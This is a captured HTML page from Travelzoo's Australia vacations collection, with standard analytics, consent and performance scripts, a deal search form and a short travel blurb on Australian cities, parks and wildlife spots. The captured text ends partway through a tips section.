

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/vacations/australia/?utm_source=2808489&utm_medium=network
body_size: 33917
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Australia Vacations | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jz" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/vacations/australia/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jz">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="An Australia vacation offers up a diverse menu of options for travelers, from cities like Melbourne and Sydney to Tasmania. Save on holidays and hotels now. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/vacations/australia/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Australia Vacations">
    <meta property="og:type" content="website">
    <meta property="og:description" content="An Australia vacation offers up a diverse menu of options for travelers, from cities like Melbourne and Sydney to Tasmania. Save on holidays and hotels now. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.570617.C-Hotel-australia-shutterstock-Roos.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Australia Vacations","url":"https://www.travelzoo.com/collection/vacations/australia/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.hotel-australia.051017.jpg?v=76jdgm2jz","dateCreated":"2018-04-30T07:00:00","articleSection":"Vacations","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Australia"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"176","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'176','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JZ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amhqdtixgitoo2l5mkoq-f-b01b67d89-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":15,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4b5eb797","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.15.1.0","ak.cport":33706,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769824925","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==[base64]/nT+T2fMRihKUSmsBDxG7MYll+z2ZCWe0z6Qm+3K/cOQD8MaGeGzuzRpP0l+7rvItwBm9Z1JxIbSHOxAYWH5/7tUzPZlXH2wCriYgMHIVbXMpSl+sFosFXz+VzPPEnuwck=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.hotel-australia.051017.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Australia Vacations</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>There's nothing like Australia. Both country and continent, wild and refined, ocean and Outback -- an Australia vacation offers up a diverse menu of options for travelers.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>There's nothing like Australia. Both country and continent, wild and refined, ocean and Outback -- an Australia vacation offers up a diverse menu of options for travelers.</p><p>There's cosmopolitan cities like Melbourne and Sydney, with its iconic Sydney Opera House, Sydney Harbour Bridge and Bondi Beach. For the other extreme, venture into the country's Red Centre to find 20,000-year-old Aboriginal rock art at Ubirr and Uluru-Kata Tjuta National Park. Beach bums can head up the Gold Coast near Brisbane to spots like Surfers Paradise (yes, that's a real place) or go north to Cairns -- the most common entry point for travelers wishing to dive in the Great Barrier Reef.</p><p>Wine-lovers may choose to head to the vineyards around Adelaide or taste their way through the Yarra Valley in Victoria. Finally, if your goal is to fill your Instagram with kangaroos and koalas, don't miss the Taronga Zoo (near Sydney) or Steve Irwin's Australia Zoo (Queensland), day-trip to Phillip Island for a penguin parade, meet their adorable devils in Tasmania or hop over to Kangaroo Island, where sea lions and wallabies also hang out with the locals.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> There's nothing like Australia. Both country and continent, wild and refined, ocean and Outback -- an Australia vacation offers up a</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>There's nothing like Australia. Both country and continent, wild and refined, ocean and Outback -- an Australia vacation offers up a diverse menu of options for travelers.</p><p>There's cosmopolitan cities like Melbourne and Sydney, with its iconic Sydney Opera House, Sydney Harbour Bridge and Bondi Beach. For the other extreme, venture into the country's Red Centre to find 20,000-year-old Aboriginal rock art at Ubirr and Uluru-Kata Tjuta National Park. Beach bums can head up the Gold Coast near Brisbane to spots like Surfers Paradise (yes, that's a real place) or go north to Cairns -- the most common entry point for travelers wishing to dive in the Great Barrier Reef.</p><p>Wine-lovers may choose to head to the vineyards around Adelaide or taste their way through the Yarra Valley in Victoria. Finally, if your goal is to fill your Instagram with kangaroos and koalas, don't miss the Taronga Zoo (near Sydney) or Steve Irwin's Australia Zoo (Queensland), day-trip to Phillip Island for a penguin parade, meet their adorable devils in Tasmania or hop over to Kangaroo Island, where sea lions and wallabies also hang out with the locals.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=176&previewKey=">All Deals</a>
                                                    <br><a href="/relatedstories/?locationids=1046&tagids=17,5&numResults=999">All Stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
